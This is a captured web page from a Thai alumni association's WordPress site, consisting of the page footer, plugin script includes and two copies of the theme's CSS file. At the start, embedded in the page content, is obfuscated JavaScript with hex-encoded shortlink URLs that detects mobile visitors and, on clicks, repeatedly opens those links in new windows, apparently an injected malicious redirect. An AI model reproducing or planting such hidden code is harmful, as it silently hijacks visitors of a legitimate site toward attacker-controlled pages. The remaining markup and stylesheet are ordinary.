wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x78\x68\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x55\x45\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    </div>
                    <div class="row-div">
                      <a href="https://oldvajiravudh.net/ov-shop/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/" style="color:#007bff">อ่านต่อ</a>
                    </div>
                  </div>


                </div>
              </a>
            </div>
          
        </div>
      </div>
  </div>
</section>
<footer id="footer" class="section">
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <img src="wp-content/themes/twentynineteen-child/images/vajiravudh-alumni-website-icon_03.png" width="300" />

      </div>
      <div class="col-sm-4">

      </div>
      <div class="col-sm-4" style="text-align:center">
        <a href="https://lin.ee/7YuOdGS" target="_blank">
        <img src="https://www.oldvajiravudh.net/wp-content/uploads/2019/11/en.png" width="200" />
        </a>

        <!-- <img src="https://www.oldvajiravudh.net/wp-content/uploads/2019/11/S__54673440.jpg" width="200" /> -->

        <!-- <h5 style="color:#fff">Old Vajiravud</h5> -->
        <!-- <h4 class="text-light">OVOFFICIAL.COM</h4> -->

      </div>
    </div>

  </div>
</footer>


<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script src='https://oldvajiravudh.net/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://oldvajiravudh.net/wp-includes/js/wp-util.min.js?ver=5.6' id='wp-util-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.11' id='um_crop-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.11' id='um_modal-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.11' id='um_jquery_form-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.11' id='um_fileupload-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.11' id='um_datetime-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.11' id='um_datetime_date-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.11' id='um_datetime_time-js'></script>
<script src='https://oldvajiravudh.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://oldvajiravudh.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://oldvajiravudh.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://oldvajiravudh.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://oldvajiravudh.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://oldvajiravudh.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://oldvajiravudh.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script src='https://oldvajiravudh.net/wp-includes/js/dist/i18n.min.js?ver=326fe7fbfdb407b6edbcfba7e17f3909' id='wp-i18n-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.11' id='um_raty-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.11' id='um_tipsy-js'></script>
<script src='https://oldvajiravudh.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://oldvajiravudh.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://oldvajiravudh.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.11' id='um_scrollbar-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.11' id='um_functions-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.11' id='um_responsive-js'></script>
<script src='https://oldvajiravudh.net/wp-includes/js/dist/hooks.min.js?ver=54e7683a4c0aafac0448bb95dc8d53ba' id='wp-hooks-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.11' id='um_conditional-js'></script>
<script id='um_scripts-js-extra'>
var um_scripts = {"max_upload_size":"134217728","nonce":"7dfc6adef2"};
</script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.11' id='um_scripts-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.11' id='um_profile-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.11' id='um_account-js'></script>
<script src='https://oldvajiravudh.net/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
			<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<!-- popup  -->
<div id="pop-up" style="display:none">
  <div class="pop-up-content">
    <span class="pop-up-close" onclick="closePopUp()">X</span>
    <div class="pop-up-detail">
    </div>
  </div>
</div>

<script type="text/javascript">
  (function ($) {
    var WIDTH = $(window).width();
    var HEIGHT = $(window).height();
    if (WIDTH > 480)
      $('.full-height').css({ "height": HEIGHT });
    else
      $('.full-height').css({ "height": HEIGHT / 2 });


    $(window).scroll(function () {
      var top = $(this).scrollTop();
      if (top > 150) {
        $('#header').css({ "background-color": "rgba(0,0,0,.9)" });

      } else {
        $('#header').css({ "background-color": "rgba(0,0,0,0)" });

      }
    });
  })(jQuery);

</script>
<style type="text/css">
  .plugin #providers .provider {
    width: 200px;

    background-color: #5cbb2b;
  }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba18419e18aa4b469613efed62623c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://oldvajiravudh.net/wp-content/themes/twentynineteen-child/style.css?ver=0.0.1
body_size: 1947
content:
/*
Theme Name:   	Twentynineteen Child
Template:     twentynineteen
Version:      	0.0.1
Text Domain:  	twentynineteen
*/

@import url('https://fonts.googleapis.com/css?family=Kanit:200,300,400&display=swap');
body,html{
  font-family: 'Kanit', sans-serif;
  font-weight: 300;
}
h1,h2,h3,h4,h5,h6{
  font-weight: 400;
  margin: 5px 0;

}
* {
    -webkit-overflow-scrolling: touch;
}
p{
  font-size: 16px;
  margin: 5px 0;
  line-height: 19px;

}
h1 {
  font-size: 36px;
  line-height: 40px;
}

h2 {
  font-size: 30px;
  line-height: 33px;
}

h3 {
  font-size: 24px;
  line-height: 26px;
}

h4 {
  font-size: 22px;
  line-height: 24px;
}

h5 {
  font-size: 20px;
  line-height: 22px;
}

h6 {
  font-size: 18px;
  line-height: 20px;
}

*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  list-style: none;
  text-decoration: none;
}
a{
  color: #333;
}
a:hover{
  text-decoration: none;
}
#header{
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 990;
  transition: all .5s;

}
#footer{
  background-color: #292929;


}
.center{
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.section{
  display: inline-block;
  width: 100%;
  padding: 50px 0;
  float: left;
  position: relative;
}
.main-menu{
  width: 100%;
  display: inline-block;
  padding: 0;


}
.main-menu ul li a{
  color: #fff;
}
.main-menu ul{
  display: inline-block;
  float: left;


  margin: 0;
}
.main-menu ul.brand{
  float: left;
}
.main-menu ul.menu-link{
  float: right;
}
.main-menu ul li{
  display: inline-block;
  padding:15px 5px;
  position: relative;
}
.main-menu ul li ul{
  position: absolute;
  top: 100px;
  left: 0;
  padding: 10px 0;
  width: 250px;
  visibility: hidden;

  z-index: 900;

  margin: 0;
  background-color: rgba(0,0,0,.9);
  border-radius: 5px;

}
.main-menu ul li:hover ul{
  transition: all .5s;
  top: 50px;
  visibility: visible;
}
.main-menu ul li ul li{
  display: inline-block;
  padding:2.5px 7.5px;
  width: 100%;
  padding-left: 30px;



  margin: 0;

}
.main-menu ul li ul li:hover{
    transition: all .5s;
  padding-left: 15px;
}
.main-menu ul li ul li a{
  color: #fff;
}
.main-logo{
  position: absolute;

  left: 0;
  top: -55px;
  width: 100%;
}
.img-bg {
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
}
.list-home-new{
  display: block;
  height: 350px;
  width: 100%;
  background-color: #ccc;
  position: relative;

}
.list-home-new-des{
  display: inline-block;
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 15px;
  max-width: 400px;

}
.list-home-activity{
  display: block;
  width: 100%;
  height: 650px;
  background-color: #f1f1f1;
  padding:50px 25px;

}
.list-home-gallery{
  display: block;
  width: 100%;
  height: 350px;
  background-color: #ccc;
  position: relative;

}
.padding{
  padding: 10px;
}
.list-home-gallery-des{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: block;
  height: 100%;
  visibility: hidden;
  transition: all .5s;
}
.list-home-gallery:hover .list-home-gallery-des{
  background-color: rgba(255, 255, 255, 0.9);
  visibility: visible;
}
.title{
  padding-bottom: 30px;
  font-weight: 200;

}

.div-black{
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,.1);
  transition: all .5s;
}
.div-black:hover{
  background-color: rgba(0,0,0,.5)
}
.btn{
  padding:7.5px 40px;
  border-radius: 25px;
  cursor: pointer;
}
.btn2{
  padding:5px 25px;
  display: inline-block;
  border-radius: 25px;
  cursor: pointer;
}
.icon-menu{
  position: fixed;
  top: 10px;
  right: 10px;
  width: 50px;
  z-index: 999;
  display: none;
  cursor: pointer;
  background-color: rgba(0,0,0,.5);
  border-radius: 5px;
}
.menu-m-list{
  display: inline-block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;

  overflow: auto;
  height: 100%;
  background-color: rgba(0,0,0,.8);
  z-index: 998;
  display: none;
}
.menu-m-list ul *{
  color: #333;
}
.menu-m-list ul{
  position: absolute;
  top: 50%;
  left: 50%;
  width: 90%;
  max-height: 90%;
  overflow: auto;
  display: inline-block;
  transform: translate(-50%,-50%);
  padding: 25px;
  text-align: left;
  background-color: #fff;

}
.menu-m-list ul li{
  display: inline-block;
  width: 100%;
}
.menu-m-list ul ul{
  position: static;
  top: 0;
  left: 0;
  transform: none;
  padding: 5px 25px;

}
.padding-gallery{
  padding: 0;
}
.nav-page-link{
  width: 100%;
  display: inline-block;
}
.nav-page-link li{
  display: inline-block;
  border-right: solid 1px #ccc;
  padding: 0px 10px;
}
.nav-page-link li:last-child{
  border-right: none;
}
.list-home-deal-img{
  display: block;
  width: 100%;
  height: 300px;
  position: relative;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.list-home-deal-logo{
  position: absolute;
  top: 10px;
  left:10px;
  width: 75px;
  height: 75px;
  border-radius: 5px;

  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  background-color: #fff;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;

}
.list-home-deal-diccount{
  position: absolute;
  bottom: 0;
  right: -10px;
  padding:5px 15px;
  max-width: 100%;
  background-color: #f76464;
  border: dashed 2px red;
  color: #fff;
  font-size: 20px;
  line-height: 22px;
  font-weight: 200;
}
.list-home-deal-des{
  display: block;
  width: 100%;
  height: 125px;
  overflow: hidden;
  background-color: #f1f1f1;
  border: solid 1px #e8e6e6;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.nav-link {
    display: block;
    padding: .5rem 1rem;
    background-color: #f1f1f1;
      border: solid 1px #e8e6e6;
    margin: 5px;
}
.tab-pane{
  padding: 0;
}
.desktop{
  display: inline-block;
}
.mobile{
  display: none;
}
.div-detail-container{
  display: inline-block;
  width: 100%;
  padding: 0;
  margin: 0;

  background-color: #ffff;
    border: solid 1px #e8e6e6;
}
.div-detail-data{

  display: inline-block;
  width: 100%;
  padding: 15px;
  float: left;
  overflow: auto;

}
.div-codecoupon{
  text-align: center;
  background-color: #f76464;
  border: dashed 2px #f76464;
  color: #fff;
  font-weight: 200;
  cursor: pointer;
  height: 70px;
}
.div-detail-title{
  width: 100%;
  display: inline-block;

  background-color: #e8e6e6;
  border-bottom: solid 1px #e8e6e6;
}
.div-detail-title li{
  background-color: #fff;
  display: inline-block;
  padding: 10px 30px;
  border: 1px solid solid 1px #e8e6e6;
  position: relative;
  top: 10px;
  left: 10px;
  border-bottom: none;
  border-radius: 5px;

}

.div-codecoupon:hover{

  border: dashed 2px red;

}
.row-div{
  display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
width: 100%;
margin: 0;

}
.div-details-logo{
  border: solid 1px #e8e6e6;
  display: inline-block;
  width: 125px;

  position: absolute;
  bottom: -5px;
  left: 0;
  border: solid 1px #ccc;

  background-position: center;
  background-size: contain;
  z-index: 2;
}

.div-deal-slide{
  width: 100%;
  height: 400px;
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
}
.div-detail-data .material-icons{
  color: #007bff;
}
.title-deal{
  position: absolute;
  top: 50%;
  left: 50%;
  display: inline-block;
  width: 100%;
  transform: translate(-50%,-50%);
  padding:0 15px;
}
.btn-all{
  width: 100%;
  padding: 15px 0;
  display: inline-block;
  text-align: center;
  color: #fff;
  border: solid 2px #fff;
}
.detail{
  display: inline-block;
  width: 100%;
}
.detail img{
  width:100%;
  height: auto;
  display: block;
  float: left;


}
.pagination, .woocommerce-pagination {
  border: none;
  text-align: right;
  display: inline-block;
}
.pagination .nav-links .page-numbers {
  display: inline-block;
  padding: 5px 10px;
  border: 1px solid #ccc;
  background-color: #f1f1f1;
}

.pagination .nav-links .current {
  background: #028694;
  color: #fff;
}
.screen-reader-text{
  display: none;
}
.c-primary{
  color: #173561;
}
.line{
  width: 50%;
  display: block;
  height: 2px;
  background: #173561;
  margin: auto;
}
.cover-1{
  height: 500px;
}
#content{
  word-wrap: break-word;
}
.div-load{

  transition: all .9s;
  height: 0;
  overflow: hidden;


}
.loader {
  border: 2px solid #051256;
  display: inline-block;
  border-radius: 50%;
  border-top: 2px solid #fff;
  width: 70px;
  height: 70px;
  -webkit-animation: spin 2s linear infinite; /* Safari */
  animation: spin 2s linear infinite;
  margin-top: 25px;
}

/* Safari */
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}


--- FILE ---
content_type: text/css
request_url: https://oldvajiravudh.net/wp-content/themes/twentynineteen-child/style.css?v=11
body_size: 1922
content:
/*
Theme Name:   	Twentynineteen Child
Template:     twentynineteen
Version:      	0.0.1
Text Domain:  	twentynineteen
*/

@import url('https://fonts.googleapis.com/css?family=Kanit:200,300,400&display=swap');
body,html{
  font-family: 'Kanit', sans-serif;
  font-weight: 300;
}
h1,h2,h3,h4,h5,h6{
  font-weight: 400;
  margin: 5px 0;

}
* {
    -webkit-overflow-scrolling: touch;
}
p{
  font-size: 16px;
  margin: 5px 0;
  line-height: 19px;

}
h1 {
  font-size: 36px;
  line-height: 40px;
}

h2 {
  font-size: 30px;
  line-height: 33px;
}

h3 {
  font-size: 24px;
  line-height: 26px;
}

h4 {
  font-size: 22px;
  line-height: 24px;
}

h5 {
  font-size: 20px;
  line-height: 22px;
}

h6 {
  font-size: 18px;
  line-height: 20px;
}

*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  list-style: none;
  text-decoration: none;
}
a{
  color: #333;
}
a:hover{
  text-decoration: none;
}
#header{
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 990;
  transition: all .5s;

}
#footer{
  background-color: #292929;


}
.center{
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.section{
  display: inline-block;
  width: 100%;
  padding: 50px 0;
  float: left;
  position: relative;
}
.main-menu{
  width: 100%;
  display: inline-block;
  padding: 0;


}
.main-menu ul li a{
  color: #fff;
}
.main-menu ul{
  display: inline-block;
  float: left;


  margin: 0;
}
.main-menu ul.brand{
  float: left;
}
.main-menu ul.menu-link{
  float: right;
}
.main-menu ul li{
  display: inline-block;
  padding:15px 5px;
  position: relative;
}
.main-menu ul li ul{
  position: absolute;
  top: 100px;
  left: 0;
  padding: 10px 0;
  width: 250px;
  visibility: hidden;

  z-index: 900;

  margin: 0;
  background-color: rgba(0,0,0,.9);
  border-radius: 5px;

}
.main-menu ul li:hover ul{
  transition: all .5s;
  top: 50px;
  visibility: visible;
}
.main-menu ul li ul li{
  display: inline-block;
  padding:2.5px 7.5px;
  width: 100%;
  padding-left: 30px;



  margin: 0;

}
.main-menu ul li ul li:hover{
    transition: all .5s;
  padding-left: 15px;
}
.main-menu ul li ul li a{
  color: #fff;
}
.main-logo{
  position: absolute;

  left: 0;
  top: -55px;
  width: 100%;
}
.img-bg {
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
}
.list-home-new{
  display: block;
  height: 350px;
  width: 100%;
  background-color: #ccc;
  position: relative;

}
.list-home-new-des{
  display: inline-block;
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 15px;
  max-width: 400px;

}
.list-home-activity{
  display: block;
  width: 100%;
  height: 650px;
  background-color: #f1f1f1;
  padding:50px 25px;

}
.list-home-gallery{
  display: block;
  width: 100%;
  height: 350px;
  background-color: #ccc;
  position: relative;

}
.padding{
  padding: 10px;
}
.list-home-gallery-des{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: block;
  height: 100%;
  visibility: hidden;
  transition: all .5s;
}
.list-home-gallery:hover .list-home-gallery-des{
  background-color: rgba(255, 255, 255, 0.9);
  visibility: visible;
}
.title{
  padding-bottom: 30px;
  font-weight: 200;

}

.div-black{
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,.1);
  transition: all .5s;
}
.div-black:hover{
  background-color: rgba(0,0,0,.5)
}
.btn{
  padding:7.5px 40px;
  border-radius: 25px;
  cursor: pointer;
}
.btn2{
  padding:5px 25px;
  display: inline-block;
  border-radius: 25px;
  cursor: pointer;
}
.icon-menu{
  position: fixed;
  top: 10px;
  right: 10px;
  width: 50px;
  z-index: 999;
  display: none;
  cursor: pointer;
  background-color: rgba(0,0,0,.5);
  border-radius: 5px;
}
.menu-m-list{
  display: inline-block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;

  overflow: auto;
  height: 100%;
  background-color: rgba(0,0,0,.8);
  z-index: 998;
  display: none;
}
.menu-m-list ul *{
  color: #333;
}
.menu-m-list ul{
  position: absolute;
  top: 50%;
  left: 50%;
  width: 90%;
  max-height: 90%;
  overflow: auto;
  display: inline-block;
  transform: translate(-50%,-50%);
  padding: 25px;
  text-align: left;
  background-color: #fff;

}
.menu-m-list ul li{
  display: inline-block;
  width: 100%;
}
.menu-m-list ul ul{
  position: static;
  top: 0;
  left: 0;
  transform: none;
  padding: 5px 25px;

}
.padding-gallery{
  padding: 0;
}
.nav-page-link{
  width: 100%;
  display: inline-block;
}
.nav-page-link li{
  display: inline-block;
  border-right: solid 1px #ccc;
  padding: 0px 10px;
}
.nav-page-link li:last-child{
  border-right: none;
}
.list-home-deal-img{
  display: block;
  width: 100%;
  height: 300px;
  position: relative;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.list-home-deal-logo{
  position: absolute;
  top: 10px;
  left:10px;
  width: 75px;
  height: 75px;
  border-radius: 5px;

  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  background-color: #fff;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;

}
.list-home-deal-diccount{
  position: absolute;
  bottom: 0;
  right: -10px;
  padding:5px 15px;
  max-width: 100%;
  background-color: #f76464;
  border: dashed 2px red;
  color: #fff;
  font-size: 20px;
  line-height: 22px;
  font-weight: 200;
}
.list-home-deal-des{
  display: block;
  width: 100%;
  height: 125px;
  overflow: hidden;
  background-color: #f1f1f1;
  border: solid 1px #e8e6e6;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.nav-link {
    display: block;
    padding: .5rem 1rem;
    background-color: #f1f1f1;
      border: solid 1px #e8e6e6;
    margin: 5px;
}
